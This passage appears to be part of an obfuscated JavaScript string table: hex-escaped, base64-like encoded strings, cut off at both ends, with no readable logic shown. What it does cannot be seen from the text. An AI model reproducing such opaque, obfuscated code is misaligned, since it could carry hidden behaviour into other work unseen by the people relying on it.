x6a\x43\x68\x43\x33\x43\x70\x41\x3d\x3d','\x4d\x46\x41\x68\x77\x72\x42\x41\x77\x36\x41\x44\x77\x72\x72\x43\x74\x6e\x67\x4b\x77\x70\x41\x64\x77\x35\x4c\x43\x68\x67\x3d\x3d','\x77\x70\x52\x75\x55\x52\x4a\x46','\x63\x4d\x4f\x37\x46\x4d\x4f\x47\x41\x4d\x4b\x6e\x77\x70\x6e\x43\x67\x4d\x4f\x74\x77\x37\x55\x4f\x77\x6f\x48\x43\x67\x32\x42\x43\x46\x4d\x4b\x64\x4b\x6a\x49\x70\x77\x35\x54\x43\x67\x4d\x4f\x57\x77\x72\x58\x43\x72\x73\x4f\x6a\x77\x34\x77\x47\x77\x6f\x55\x32','\x62\x68\x46\x46\x77\x71\x55\x54','\x57\x73\x4f\x78\x55\x63\x4b\x64\x51\x53\x48\x43\x6e\x68\x48\x44\x70\x33\x70\x33\x77\x36\x6b\x45','\x77\x70\x74\x7a\x55\x67\x31\x4d\x77\x6f\x77\x3d','\x77\x70\x62\x44\x69\x4d\x4b\x47\x43\x38\x4b\x7a\x77\x37\x52\x48\x4f\x79\x4c\x43\x74\x4d\x4b\x4a\x44\x4d\x4b\x4a\x4c\x58\x34\x69\x77\x37\x78\x6e\x77\x34\x7a\x43\x6a\x38\x4f\x66\x53\x63\x4b\x4c\x77\x36\x6c\x57\x77\x70\x55\x46\x77\x35\x33\x44\x73\x51\x33\x44\x72\x45\x4d\x3d','\x77\x70\x64\x30\x43\x68\x59\x66\x77\x72\x50\x44\x72\x57\x55\x3d','\x77\x36\x76\x43\x75\x4d\x4b\x70\x77\x34\x4d\x59\x77\x70\x72\x43\x73\x47\x44\x43\x72\x32\x67\x72\x55\x63\x4f\x44\x46\x73\x4b\x63','\x43\x38\x4f\x67\x77\x72\x64\x30\x64\x77\x3d\x3d','\x77\x37\x49\x45\x77\x72\x2f\x44\x6c\x33\x6c\x5a\x49\x6c\x58\x44\x73\x31\x67\x50\x77\x72\x54\x43\x69\x73\x4f\x6d\x41\x38\x4f\x46\x77\x36\x56\x54\x77\x72\x6a\x44\x74\x73\x4b\x78\x77\x71\x35\x2f\x77\x35\x33\x43\x69\x63\x4b\x4a\x44\x44\x46\x33\x77\x72\x31\x4a\x77\x37\x44\x43\x74\x32\x30\x54\x77\x71\x70\x79\x45\x67\x70\x78\x77\x6f\x54\x43\x68\x4d\x4f\x49\x50\x51\x2f\x44\x75\x47\x6b\x38\x77\x72\x5a\x46\x77\x35\x6a\x43\x69\x73\x4f\x66\x42\x38\x4f\x6c\x77\x35\x54\x43\x6f\x73\x4f\x6a\x43\x63\x4b\x65\x77\x36\x6a\x44\x68\x6e\x67\x32\x77\x35\x30\x3d','\x77\x71\x72\x44\x76\x38\x4b\x52','\x77\x70\x2f\x44\x6f\x38\x4b\x57','\x77\x36\x7a\x44\x69\x6a\x6f\x3d','\x77\x70\x64\x43\x4d\x55\x2f\x44\x69\x30\x52\x68\x77\x34\x33\x43\x6f\x31\x4c\x44\x67\x67\x3d\x3d','\x62\x42\x39\x36\x77\x71\x51\x45\x50\x73\x4f\x6c\x56\x51\x3d\x3d','\x77\x70\x31\x39\x4f\x41\x3d\x3d','\x58\x41\x4d\x37','\x62\x57\x2f\x44\x6f\x77\x3d\x3d','\x55\x32\x41\x63\x77\x37\x6f\x3d','\x77\x6f\x59\x43\x57\x41\x41\x3d','\x77\x6f\x5a\x70\x51\x77\x77\x3d','\x47\x69\x58\x44\x74\x77\x3d\x3d','\x4d\x6b\x5a\x62','\x77\x34\x64\x79\x58\x6d\x50\x44\x71\x38\x4b\x4e\x52\x73\x4b\x69\x77\x37\x34\x41\x77\x70\x39\x62\x77\x35\x51\x3d','\x77\x36\x31\x61\x77\x72\x30\x3d','\x77\x72\x67\x2f\x4e\x51\x3d\x3d','\x77\x37\x55\x2b\x77\x35\x42\x47\x77\x36\x55\x49\x66\x38\x4f\x6e\x4c\x4d\x4b\x78\x59\x63\x4f\x6d\x77\x72\x37\x44\x71\x68\x5a\x4e\x4b\x38\x4b\x4c\x42\x58\x35\x4a\x77\x70\x41\x56\x45\x51\x37\x43\x71\x58\x38\x73\x77\x36\x6f\x71\x77\x6f\x54\x44\x68\x69\x38\x61','\x77\x36\x6c\x68\x54\x32\x6f\x3d','\x4c\x46\x41\x35\x77\x72\x31\x49\x77\x36\x77\x3d','\x46\x48\x68\x56','\x77\x6f\x4a\x43\x58\x51\x3d\x3d','\x41\x63\x4f\x35\x48\x56\x66\x43\x74\x73\x4f\x61\x47\x43\x62\x43\x67\x45\x73\x4e\x77\x35\x6a\x44\x68\x67\x3d\x3d','\x77\x70\x48\x44\x68\x4d\x4b\x58','\x55\x63\x4f\x62\x77\x37\x34\x3d','\x77\x36\x2f\x44\x68\x69\x55\x3d','\x77\x37\x6a\x44\x74\x54\x6e\x44\x69\x38\x4f\x44\x46\x51\x42\x75\x5a\x53\x55\x52\x77\x70\x5a\x6b\x48\x47\x6e\x44\x6b\x57\x7a\x43\x70\x45\x59\x69\x77\x35\x50\x44\x75\x4d\x4b\x71\x57\x48\x67\x70\x77\x36\x4c\x43\x70\x58\x44\x44\x69\x73\x4f\x72\x50\x32\x58\x43\x67\x77\x3d\x3d','\x77\x34\x74\x74\x47\x4d\x4f\x50','\x77\x6f\x74\x6e\x77\x70\x6e\x44\x73\x6a\x4a\x4a\x42\x41\x3d\x3d','\x46\x4d\x4f\x2f\x77\x72\x77\x3d','\x46\x63\x4f\x43\x46\x63\x4b\x75\x53\x55\x63\x3d','\x77\x37\x56\x6d\x58\x6e\x38\x49\x77\x37\x64\x64\x54\x77\x3d\x3d','\x77\x36\x42\x79\x77\x70\x77\x3d','\x77\x37\x39\x47\x77\x70\x67\x4c\x64\x73\x4b\x70\x45\x77\x3d\x3d','\x58\x6b\x54\x44\x69\x38\x4f\x2b\x77\x37\x50\x43\x70\x73\x4b\x53\x77\x70\x44\x43\x67\x51\x3d\x3d','\x77\x71\x67\x69\x4f\x44\x7a\x44\x76\x33\x48\x43\x6f\x41\x3d\x3d','\x77\x36\x46\x55\x77\x72\x30\x3d','\x4e\x48\x46\x67\x41\x63\x4b\x31\x77\x35\x2f\x43\x68\x73\x4f\x37\x77\x6f\x59\x3d','\x77\x72\x37\x43\x67\x63\x4b\x41\x77\x34\x50\x44\x69\x47\x54\x43\x67\x38\x4b\x66\x49\x6c\x56\x36\x77\x70\x66\x43\x6e\x69\x63\x69\x42\x63\x4f\x6c\x77\x6f\x49\x3d','\x77\x36\x4e\x61\x59\x33\x63\x3d','\x56\x6e\x45\x48\x77\x34\x38\x6d\x77\x70\x58\x43\x6c\x51\x3d\x3d','\x61\x55\x31\x68\x77\x71\x55\x57\x77\x37\x31\x43\x77\x71\x6e\x44\x73\x43\x70\x62\x77\x70\x35\x4d\x77\x35\x6a\x44\x6b\x51\x3d\x3d','\x51\x6d\x51\x66\x77\x37\x49\x37','\x54\x38\x4f\x35\x77\x35\x59\x3d','\x77\x70\x54\x43\x71\x67\x6c\x35\x77\x36\x76\x44\x74\x6e\x6a\x43\x6a\x7a\x4c\x43\x6c\x44\x73\x69\x62\x79\x37\x43\x6f\x30\x77\x65','\x77\x71\x6b\x52\x77\x37\x56\x42\x77\x37\x49\x3d','\x4f\x58\x68\x33\x47\x73\x4b\x52\x77\x35\x48\x43\x6c\x73\x4f\x78\x77\x72\x58\x44\x6f\x41\x3d\x3d','\x77\x72\x41\x79\x52\x33\x44\x44\x71\x6b\x67\x3d','\x5a\x48\x49\x46','\x77\x36\x7a\x43\x71\x73\x4f\x53','\x58\x32\x50\x44\x70\x51\x3d\x3d','\x77\x34\x46\x4e\x77\x35\x55\x3d','\x4b\x43\x6e\x44\x73\x51\x3d\x3d','\x41\x38\x4b\x4c\x4e\x63\x4f\x39\x56\x48\x6f\x3d','\x77\x6f\x4c\x43\x74\x73\x4b\x30','\x77\x70\x64\x50\x5a\x51\x3d\x3d','\x77\x35\x76\x43\x6e\x6d\x5a\x7a\x77\x35\x6b\x70\x53\x68\x4d\x42\x4e\x51\x3d\x3d','\x49\x42\x7a\x43\x68\x73\x4f\x62\x62\x6d\x76\x44\x75\x38\x4f\x48\x4f\x53\x51\x3d','\x77\x70\x56\x30\x55\x52\x5a\x68\x77\x70\x30\x3d','\x4c\x63\x4f\x4e\x4b\x41\x3d\x3d','\x77\x35\x6f\x4f\x4e\x67\x3d\x3d','\x77\x72\x39\x62\x77\x72\x30\x3d','\x77\x70\x5a\x48\x57\x67\x3d\x3d','\x77\x71\x42\x6b\x77\x71\x77\x3d','\x77\x71\x64\x34\x59\x63\x4b\x78\x59\x63\x4b\x53','\x63\x38\x4f\x31\x4b\x67\x3d\x3d','\x77\x36\x6a\x44\x71\x44\x31\x64\x48\x6d\x73\x3d','\x77\x34\x56\x54\x62\x51\x3d\x3d','\x77\x71\x74\x31\x77\x71\x63\x3d','\x77\x35\x49\x74\x41\x67\x3d\x3d','\x4f\x58\x68\x33\x47\x73\x4b\x54\x77\x34\x6f\x3d','\x41\x46\x64\x56','\x77\x71\x7a\x44\x76\x38\x4b\x41','\x77\x37\x50\x43\x6a\x47\x38\x3d','\x77\x37\x56\x75\x77\x70\x6b\x3d','\x77\x37\x33\x43\x6b\x58\x77\x3d','\x59\x43\x56\x71','\x53\x45\x4c\x44\x6a\x73\x4f\x70\x77\x35\x54\x43\x75\x77\x3d\x3d','\x77\x37\x56\x45\x77\x70\x49\x3d','\x49\x6b\x56\x56','\x77\x6f\x63\x65\x56\x68\x50\x44\x74\x6d\x67\x3d','\x47\x73\x4f\x2b\x4f\x41\x3d\x3d','\x77\x36\x66\x44\x70\x54\x4a\x49\x4b\x33\x63\x3d','\x63\x46\x59\x77\x77\x35\x38\x4b\x77\x72\x37\x43\x74\x7a\x72\x44\x74\x73\x4f\x62\x5a\x73\x4f\x75\x63\x38\x4f\x73\x77\x6f\x7a\x44\x6f\x32\x59\x37\x77\x34\x7a\x43\x73\x41\x70\x53\x4e\x78\x6a\x43\x6e\x57\x6e\x43\x6f\x73\x4b\x52\x77\x34\x52\x31\x77\x71\x4e\x4c\x41\x38\x4f\x58\x64\x73\x4f\x69\x4a\x38\x4b\x6c\x77\x36\x34\x50\x77\x37\x4e\x67\x48\x63\x4b\x35\x4e\x73\x4b\x62\x47\x63\x4f\x76\x61\x42\x39\x34\x77\x37\x41\x73\x77\x34\x6b\x59\x77\x70\x66\x44\x76\x38\x4b\x69\x77\x35\x34\x41\x77\x37\x77\x69\x52\x38\x4b\x5a','\x77\x70\x64\x61\x44\x77\x3d\x3d','\x42\x63\x4f\x6a\x62\x77\x3d\x3d','\x48\x6c\x62\x43\x6e\x63\x4f\x6e\x77\x71\x54\x43\x73\x38\x4f\x4d\x77\x6f\x6e\x44\x6c\x73\x4b\x66\x43\x41\x3d\x3d','\x77\x6f\x58\x43\x6d\x6a\x48\x44\x67\x4d\x4f\x66','\x77\x37\x58\x43\x74\x30\x77\x3d','\x77\x36\x4e\x2f\x77\x35\x6e\x43\x73\x6a\x76\x43\x6c\x51\x3d\x3d','\x57\x46\x2f\x44\x6a\x63\x4f\x6f\x77\x36\x48\x43\x76\x51\x3d\x3d','\x52\x73\x4f\x73\x55\x4d\x4b\x4b\x65\x41\x6e\x43\x6e\x51\x3d\x3d','\x77\x35\x54\x43\x6f\x31\x31\x32\x77\x71\x2f\x44\x75\x41\x3d\x3d','\x77\x72\x4a\x51\x77\x71\x59\x3d','\x77\x72\x6f\x30\x51\x6d\x66\x44\x6b\x33\x50\x43\x68\x41\x3d\x3d','\x52\x63\x4f\x58\x42\x38\x4b\x74\x45\x45\x51\x3d','\x77\x71\x2f\x43\x69\x73\x4b\x51\x77\x35\x67\x3d','\x77\x36\x51\x72\x55\x73\x4f\x64\x77\x34\x41\x79','\x77\x35\x67\x79\x44\x48\x6a\x43\x6b\x79\x55\x3d','\x77\x34\x67\x74\x44\x33\x72\x43\x6a\x67\x3d\x3d','\x77\x34\x45\x4b\x46\x45\x66\x43\x6b\x4d\x4b\x54','\x52\x69\x78\x61\x77\x36\x38\x66\x4f\x63\x4f\x6f\x55\x30\x55\x63\x49\x38\x4b\x4a\x77\x72\x4c\x43\x6f\x51\x3d\x3d','\x77\x37\x31\x6a\x77\x71\x49\x3d','\x77\x37\x6e\x43\x68\x48\x56\x67\x77\x36\x4d\x3d','\x77\x35\x56\x6b\x55\x68\x35\x49\x77\x36\x58\x44\x6f\x7a\x6e\x43\x70\x38\x4f\x72\x77\x36\x58\x43\x70\x4d\x4b\x35\x5a\x73\x4b\x5a\x77\x36\x6e\x44\x6e\x55\x33\x44\x6e\x55\x52\x2f\x51\x6b\x66\x43\x6e\x53\x35\x44\x57\x73\x4f\x4b\x41\x38\x4f\x6a\x77\x34\x41\x62\x77\x6f\x38\x48\x77\x36\x58\x43\x76\x46\x54\x43\x70\x73\x4b\x5a\x77\x72\x6e\x44\x6b\x55\x6c\x55\x4d\x42\x46\x78\x62\x4d\x4f\x51\x77\x36\x2f\x43\x70\x6c\x6a\x43\x74\x79\x76\x44\x72\x63\x4b\x46\x77\x34\x6f\x44\x66\x63\x4b\x71\x77\x6f\x64\x6a\x4b\x63\x4f\x35\x77\x72\x77\x3d','\x57\x73\x4f\x43\x42\x63\x4b\x6a\x45\x41\x3d\x3d','\x77\x34\x31\x58\x63\x77\x3d\x3d','\x77\x35\x4a\x31\x77\x34\x7a\x43\x69\x73\x4b\x4e\x77\x37\x5a\x39\x51\x63\x4f\x79\x47\x4d\x4b\x6f\x77\x71\x72\x43\x68\x43\x30\x55\x77\x72\x35\x36\x77\x72\x49\x52\x77\x37\x48\x44\x6b\x63\x4b\x77\x58\x43\x45\x4b\x77\x6f\x2f\x44\x69\x73\x4b\x59\x77\x72\x66\x43\x6d\x67\x54\x44\x6e\x47\x76\x43\x72\x44\x77\x72\x45\x6c\x45\x63\x77\x35\x30\x3d','\x51\x6b\x50\x44\x70\x41\x3d\x3d','\x77\x36\x78\x4e\x55\x77\x3d\x3d','\x77\x35\x64\x69\x77\x6f\x38\x3d','\x4d\x6c\x51\x35\x77\x72\x35\x54\x77\x36\x6b\x3d','\x64\x42\x56\x48\x77\x72\x63\x43\x50\x77\x3d\x3d','\x77\x37\x52\x43\x77\x71\x6e\x43\x6a\x51\x3d\x3d','\x77\x70\x76\x43\x69\x79\x30\x3d','\x77\x71\x4c\x43\x70\x73\x4b\x69','\x77\x35\x56\x6e\x65\x6e\x4d\x3d','\x77\x35\x64\x4f\x5a\x48\x6f\x3d','\x77\x72\x72\x44\x71\x4d\x4f\x2b','\x77\x70\x74\x39\x51\x41\x3d\x3d','\x77\x6f\x56\x61\x61\x51\x3d\x3d','\x43\x73\x4b\x4d\x50\x63\x4f\x68','\x77\x35\x5a\x7a\x4f\x41\x3d\x3d','\x77\x37\x38\x4b\x48\x57\x58\x43\x6e\x4d\x4b\x4c','\x59\x63\x4f\x34\x51\x77\x3d\x3d','\x77\x71\x55\x52\x62\x77\x3d\x3d','\x77\x72\x64\x75\x51\x67\x56\x5a','\x77\x72\x59\x45\x77\x37\x64\x50\x77\x37\x49\x42','\x77\x35\x34\x5a\x4a\x67\x3d\x3d','\x4b\x38\x4b\x72\x46\x67\x3d\x3d','\x4c\x63\x4b\x42\x44\x67\x3d\x3d','\x44\x38\x4f\x53\x56\x77\x3d\x3d','\x77\x71\x7a\x43\x76\x78\x59\x3d','\x51\x45\x6e\x44\x6d\x41\x3d\x3d','\x77\x36\x46\x65\x77\x72\x51\x4a\x77\x37\x55\x37','\x77\x36\x4a\x38\x58\x33\x6b\x52\x77\x36\x41\x3d','\x77\x72\x42\x4e\x77\x70\x38\x66\x66\x4d\x4b\x32\x41\x6d\x6f\x3d','\x44\x73\x4f\x61\x77\x71\x41\x3d','\x77\x6f\x5a\x7a\x51\x41\x3d\x3d','\x77\x70\x37\x43\x67\x73\x4f\x62\x54\x63\x4b\x69\x77\x37\x41\x59\x65\x79\x62\x44\x69\x38\x4b\x57\x43\x63\x4b\x61\x61\x41\x38\x45\x77\x35\x31\x47\x77\x70\x50\x44\x70\x4d\x4f\x49\x61\x4d\x4f\x46\x77\x72\x46\x51\x77\x34\x35\x55\x77\x36\x58\x43\x6f\x46\x58\x43\x74\x52\x64\x33\x4b\x55\x78\x49\x52\x73\x4b\x45\x50\x38\x4b\x4a','\x64\x52\x46\x5a','\x77\x36\x52\x74\x45\x77\x3d\x3d','\x77\x34\x67\x62\x4f\x67\x3d\x3d','\x54\x4d\x4f\x6d\x49\x67\x3d\x3d','\x77\x35\x62\x43\x76\x55\x6b\x3d','\x77\x6f\x37\x44\x72\x69\x51\x3d','\x4e\x46\x34\x2b\x77\x72\x63\x3d','\x50\x56\x4a\x31','\x41\x57\x34\x49\x77\x71\x78\x54\x77\x36\x77\x42\x77\x72\x59\x3d','\x47\x46\x6f\x36','\x66\x46\x37\x44\x6e\x77\x3d\x3d','\x77\x72\x49\x71\x4a\x77\x3d\x3d','\x77\x70\x76\x44\x6c\x38\x4f\x76','\x77\x71\x42\x50\x63\x4d\x4b\x4b\x62\x38\x4b\x55','\x77\x34\x52\x31\x77\x36\x34\x3d','\x77\x6f\x56\x71\x77\x6f\x76\x44\x73\x78\x42\x42\x42\x63\x4f\x44\x77\x34\x44\x43\x6f\x51\x3d\x3d','\x77\x35\x78\x67\x63\x6d\x39\x71\x77\x37\x76\x44\x6b\x38\x4f\x48\x77\x72\x6a\x43\x6c\x77\x3d\x3d','\x77\x34\x70\x42\x77\x70\x41\x3d','\x63\x73\x4f\x2f\x44\x4d\x4f\x49\x45\x38\x4b\x75','\x77\x37\x77\x68\x62\x38\x4f\x4f\x77\x34\x59\x7a\x77\x72\x33\x44\x68\x51\x3d\x3d','\x77\x72\x33\x44\x68\x52\x6e\x44\x69\x77\x3d\x3d','\x77\x70\x46\x64\x56\x67\x3d\x3d','\x77\x72\x52\x6c\x63\x38\x4b\x72','\x59\x56\x72\x44\x6e\x51\x3d\x3d','\x77\x37\x31\x73\x55\x32\x30\x52\x77\x37\x6f\x3d','\x77\x34\x64\x6f\x57\x6e\x44\x44\x6e\x4d\x4b\x48\x5a\x38\x4b\x72\x77\x35\x6f\x5a','\x57\x4d\x4f\x4d\x77\x34\x34\x3d','\x77\x70\x4a\x48\x4a\x6d\x34\x69\x49\x6a\x30\x4c\x77\x35\x45\x51\x77\x70\x72\x43\x6f\x63\x4b\x76\x77\x71\x2f\x44\x76\x77\x49\x42\x61\x6d\x58\x44\x73\x7a\x58\x44\x6a\x4d\x4b\x71\x54\x63\x4b\x5a\x77\x37\x64\x33\x49\x38\x4b\x47\x4a\x46\x73\x3d','\x77\x34\x78\x34\x66\x33\x52\x64','\x77\x6f\x33\x43\x69\x38\x4b\x50','\x48\x68\x62\x44\x6c\x4d\x4b\x65\x5a\x63\x4b\x6d','\x57\x63\x4f\x48\x47\x73\x4b\x69','\x77\x70\x50\x44\x69\x77\x54\x44\x67\x41\x3d\x3d','\x77\x35\x44\x43\x69\x63\x4f\x32\x56\x56\x37\x43\x68\x78\x73\x3d','\x77\x6f\x33\x43\x67\x4d\x4f\x55','\x77\x36\x68\x2f\x77\x34\x50\x43\x67\x53\x62\x43\x6b\x4d\x4b\x34','\x77\x37\x58\x43\x68\x73\x4f\x59','\x77\x36\x7a\x43\x6d\x48\x59\x3d','\x77\x72\x4e\x75\x57\x63\x4f\x43\x77\x34\x51\x7a\x77\x71\x48\x44\x68\x38\x4b\x32\x56\x67\x3d\x3d','\x46\x73\x4f\x45\x50\x4d\x4b\x48\x63\x6d\x50\x43\x73\x7a\x2f\x44\x75\x38\x4f\x43\x4f\x77\x3d\x3d','\x47\x63\x4f\x46\x54\x41\x3d\x3d','\x77\x71\x6b\x70\x77\x37\x49\x3d','\x77\x72\x50\x43\x6d\x54\x6b\x3d','\x77\x71\x7a\x43\x73\x41\x6f\x3d','\x4c\x38\x4f\x6b\x55\x4d\x4f\x6c\x55\x47\x50\x43\x72\x54\x76\x44\x70\x4d\x4b\x62\x62\x4d\x4f\x70\x47\x67\x2f\x43\x76\x73\x4f\x58\x77\x37\x62\x44\x68\x56\x50\x44\x6e\x73\x4f\x67\x52\x55\x37\x43\x6e\x33\x50\x43\x6b\x43\x45\x57\x77\x6f\x55\x36\x77\x71\x7a\x44\x73\x4d\x4b\x4f\x77\x72\x67\x38\x77\x71\x6c\x6e\x4c\x63\x4b\x43\x77\x36\x34\x3d','\x77\x71\x59\x73\x4a\x67\x3d\x3d','\x77\x71\x4a\x4e\x77\x72\x73\x3d','\x43\x63\x4f\x50\x64\x4d\x4b\x4f','\x77\x71\x6c\x78\x63\x41\x3d\x3d','\x51\x38\x4f\x64\x41\x4d\x4b\x6b','\x41\x4d\x4f\x50\x63\x73\x4b\x4c\x45\x32\x6b\x3d','\x77\x35\x77\x67\x54\x51\x3d\x3d','\x77\x72\x5a\x53\x52\x67\x3d\x3d','\x4e\x4d\x4f\x6f\x43\x51\x3d\x3d','\x4a\x44\x44\x44\x69\x41\x3d\x3d','\x77\x71\x68\x50\x41\x32\x50\x43\x6e\x4d\x4b\x4c\x5a\x53\x34\x3d','\x77\x36\x6c\x57\x77\x71\x6f\x3d','\x77\x72\x45\x66\x58\x41\x3d\x3d','\x4c\x73\x4f\x4e\x63\x67\x3d\x3d','\x77\x37\x4a\x6a\x4f\x77\x3d\x3d','\x4d\x42\x66\x43\x6f\x51\x3d\x3d','\x57\x67\x4d\x31\x4a\x77\x3d\x3d','\x77\x6f\x55\x2b\x53\x67\x3d\x3d','\x44\x46\x4e\x6b','\x77\x35\x63\x34\x44\x58\x54\x43\x6a\x69\x67\x3d','\x77\x34\x49\x2f\x61\x41\x3d\x3d','\x54\x4d\x4f\x4d\x41\x77\x3d\x3d','\x77\x6f\x6f\x65\x63\x67\x3d\x3d','\x45\x48\x6c\x64','\x77\x6f\x42\x66\x55\x51\x3d\x3d','\x4b\x54\x62\x43\x6a\x67\x3d\x3d','\x77\x35\x33\x44\x67\x77\x38\x3d','\x77\x36\x6c\x49\x5a\x51\x3d\x3d','\x58\x58\x45\x64\x77\x37\x77\x37\x77\x70\x41\x3d','\x41\x73\x4b\x31\x4f\x41\x3d\x3d','\x77\x70\x52\x57\x57\x67\x3d\x3d','\x77\x72\x41\x31\x53\x48\x48\x44\x6e\x30\x37\x43\x6c\x7a\x6e\x44\x73\x77\x41\x56','\x77\x35\x31\x54\x50\x47\x6e\x44\x6d\x46\x46\x74\x77\x35\x45\x3d','\x77\x35\x67\x79\x44\x57\x44\x43\x6a\x6a\x4c\x43\x69\x4d\x4b\x53\x77\x70\x33\x44\x76\x63\x4f\x78','\x77\x71\x42\x31\x59\x73\x4b\x32\x52\x38\x4b\x42\x77\x36\x44\x43\x6b\x41\x3d\x3d','\x77\x6f\x59\x2f\x4a\x41\x3d\x3d','\x57\x78\x78\x49','\x77\x70\x56\x74\x58\x67\x3d\x3d','\x77\x34\x59\x56\x4d\x67\x3d\x3d','\x62\x63\x4f\x54\x48\x63\x4b\x76','\x53\x4d\x4f\x6e\x51\x4d\x4b\x37\x61\x53\x76\x43\x6e\x67\x3d\x3d','\x77\x34\x56\x74\x51\x41\x3d\x3d','\x61\x30\x31\x6b\x77\x71\x55\x52\x77\x37\x31\x48\x77\x71\x6e\x44\x73\x43\x70\x61\x77\x70\x35\x46\x77\x35\x6a\x44\x6d\x38\x4f\x6f\x49\x44\x42\x6c','\x45\x63\x4f\x62\x46\x38\x4b\x6a\x55\x67\x3d\x3d','\x77\x6f\x54\x43\x69\x7a\x63\x3d','\x51\x78\x6b\x2b\x4f\x69\x48\x43\x6c\x77\x3d\x3d','\x51\x32\x49\x6e','\x77\x70\x33\x44\x6b\x63\x4b\x5a\x45\x63\x4b\x67\x77\x36\x59\x3d','\x77\x70\x72\x43\x6f\x73\x4b\x32','\x77\x37\x68\x34\x4c\x67\x3d\x3d','\x77\x35\x78\x33\x45\x38\x4f\x4c\x4f\x77\x46\x71\x77\x70\x7a\x44\x6e\x51\x3d\x3d','\x44\x73\x4f\x75\x46\x6c\x48\x43\x74\x73\x4f\x58','\x45\x6e\x49\x61','\x77\x6f\x62\x44\x73\x38\x4f\x6a','\x77\x34\x6e\x44\x70\x73\x4f\x37\x77\x71\x76\x43\x69\x67\x3d\x3d','\x56\x44\x4e\x6b','\x77\x34\x67\x56\x4b\x51\x3d\x3d','\x77\x34\x6e\x44\x74\x4d\x4f\x6f\x77\x72\x4c\x43\x6e\x42\x38\x3d','\x77\x71\x68\x31\x62\x73\x4b\x6b\x56\x4d\x4b\x4f','\x77\x6f\x38\x2f\x54\x77\x3d\x3d','\x77\x35\x70\x52\x50\x51\x3d\x3d','\x77\x34\x58\x44\x6a\x38\x4b\x52\x44\x73\x4b\x6e\x77\x37\x41\x3d','\x4b\x46\x41\x37\x77\x71\x78\x43','\x48\x33\x38\x6e','\x77\x6f\x74\x6e\x65\x77\x3d\x3d','\x77\x72\x34\x6a\x4d\x69\x72\x44\x74\x6e\x54\x43\x71\x38\x4f\x61\x77\x70\x49\x3d','\x58\x41\x6b\x79\x4c\x69\x48\x43\x6a\x51\x3d\x3d','\x77\x71\x6a\x44\x6f\x38\x4b\x57','\x49\x38\x4f\x76\x44\x4d\x4f\x4c\x41\x73\x4b\x67\x77\x6f\x54\x43\x67\x63\x4f\x36\x77\x72\x38\x3d','\x77\x37\x63\x57\x4b\x41\x3d\x3d','\x52\x30\x2f\x44\x67\x63\x4f\x38\x77\x36\x48\x43\x70\x77\x3d\x3d','\x57\x79\x55\x6b','\x77\x71\x54\x44\x6d\x4d\x4f\x76','\x77\x36\x58\x43\x71\x73\x4f\x6f\x77\x35\x4e\x47','\x77\x70\x70\x35\x58\x67\x4e\x55\x77\x6f\x45\x3d','\x77\x37\x70\x41\x52\x51\x3d\x3d','\x58\x69\x73\x47','\x44\x4d\x4f\x4d\x49\x67\x3d\x3d','\x4b\x6c\x34\x45\x77\x71\x31\x56\x77\x36\x67\x5a\x77\x72\x49\x3d','\x77\x34\x68\x6c\x56\x57\x58\x44\x71\x38\x4b\x41','\x52\x4d\x4f\x4c\x54\x41\x3d\x3d','\x77\x36\x46\x2b\x77\x34\x38\x3d','\x45\x73\x4f\x68\x56\x63\x4b\x42\x62\x69\x6e\x43\x6a\x31\x2f\x44\x74\x6b\x68\x33\x77\x37\x45\x51\x41\x31\x48\x43\x68\x67\x3d\x3d','\x77\x36\x4e\x63\x4d\x77\x3d\x3d','\x65\x67\x70\x46','\x77\x72\x45\x67\x53\x67\x3d\x3d','\x77\x35\x6c\x31\x41\x73\x4f\x4a\x4e\x41\x5a\x62\x77\x70\x7a\x44\x67\x58\x55\x44\x4f\x30\x50\x44\x72\x43\x49\x66\x65\x77\x3d\x3d','\x77\x36\x54\x44\x6c\x6b\x44\x44\x6d\x63\x4b\x53\x43\x45\x52\x68\x49\x51\x3d\x3d','\x77\x70\x63\x47\x57\x77\x6a\x44\x67\x77\x3d\x3d','\x47\x78\x33\x44\x6e\x73\x4b\x63\x61\x63\x4b\x42\x53\x41\x3d\x3d','\x63\x46\x33\x44\x67\x41\x3d\x3d','\x57\x30\x62\x44\x6d\x73\x4f\x38\x77\x37\x7a\x43\x6f\x63\x4b\x6a\x77\x70\x44\x43\x6e\x63\x4b\x58\x41\x55\x6f\x42\x77\x71\x48\x44\x69\x45\x35\x62\x44\x52\x63\x33\x48\x38\x4f\x65\x46\x30\x74\x59\x44\x79\x34\x4e\x53\x63\x4f\x54\x77\x36\x6a\x43\x68\x30\x54\x44\x6e\x63\x4f\x59\x77\x35\x67\x3d','\x77\x35\x56\x43\x63\x41\x3d\x3d','\x77\x34\x74\x65\x65\x58\x56\x67\x4e\x67\x3d\x3d','\x77\x6f\x67\x54\x57\x51\x62\x44\x67\x33\x51\x3d','\x77\x34\x33\x43\x6b\x6d\x6b\x3d','\x77\x34\x51\x6c\x52\x51\x3d\x3d','\x45\x4d\x4b\x50\x49\x63\x4f\x6f\x66\x47\x44\x44\x6b\x55\x59\x66\x53\x30\x6b\x3d','\x61\x42\x78\x63\x77\x72\x63\x66\x4f\x63\x4f\x34','\x77\x37\x68\x79\x58\x41\x3d\x3d','\x77\x36\x78\x35\x66\x77\x3d\x3d','\x77\x6f\x74\x39\x42\x51\x55\x4e\x77\x72\x51\x3d','\x52\x51\x67\x79','\x77\x71\x76\x43\x67\x38\x4b\x57\x77\x34\x76\x44\x68\x57\x2f\x43\x69\x63\x4b\x6f\x45\x32\x49\x6f\x77\x70\x54\x43\x67\x57\x67\x38\x44\x4d\x4f\x2b\x77\x70\x45\x36\x77\x36\x4a\x72','\x77\x6f\x70\x6e\x77\x6f\x54\x44\x70\x69\x64\x47','\x77\x70\x49\x71\x77\x35\x49\x3d','\x77\x34\x39\x6b\x5a\x6e\x70\x41\x77\x37\x72\x44\x71\x4d\x4f\x48\x77\x6f\x48\x43\x6c\x38\x4f\x38\x77\x35\x2f\x43\x6b\x51\x48\x43\x71\x63\x4f\x56\x77\x35\x7a\x44\x76\x63\x4b\x46\x41\x33\x6e\x43\x74\x47\x33\x43\x6f\x67\x4c\x44\x71\x41\x3d\x3d','\x77\x37\x39\x4e\x51\x67\x3d\x3d','\x77\x70\x51\x61\x51\x67\x62\x44\x6e\x6e\x4c\x44\x74\x51\x3d\x3d','\x44\x38\x4f\x46\x63\x38\x4b\x48\x44\x6d\x51\x3d','\x77\x36\x6e\x43\x75\x4d\x4b\x74\x77\x34\x4d\x59\x77\x70\x72\x43\x73\x32\x44\x43\x71\x67\x3d\x3d','\x77\x36\x4a\x35\x55\x57\x4d\x52','\x77\x72\x73\x68\x49\x79\x6a\x44\x75\x58\x50\x43\x74\x67\x3d\x3d','\x77\x36\x74\x53\x77\x72\x59\x4c\x77\x3